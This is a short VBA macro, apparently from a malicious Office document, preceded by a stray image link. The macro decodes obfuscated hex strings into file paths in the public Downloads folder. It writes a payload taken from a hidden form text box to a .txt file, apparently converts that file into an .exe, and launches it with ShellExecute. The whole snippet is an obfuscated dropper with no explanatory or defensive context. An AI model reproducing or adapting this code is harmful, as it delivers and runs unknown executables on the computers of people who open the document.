 Sub main()
Dim fffpppf As String
Dim nfpnfp As String
fffpppf = DSDSDSDS("4A41635C7A6C797A63577C6973706A634B767E757376686B7A6375767D687A6C797D706A6C357B7F7B", 7)
nfpnfp = DSDSDSDS("4A41635C7A6C797A63577C6973706A634B767E757376686B7A6375767D687A6C797D706A6C356C7F6C", 7)
www fffpppf, BSDbsd2(UserForm1.TextBox1.Text, 28)
rrrnnn fffpppf, nfpnfp
ShellExecute 0, "open", nfpnfp, vbNullString, vbNullString, 1
'Shell nfpnfp
End Sub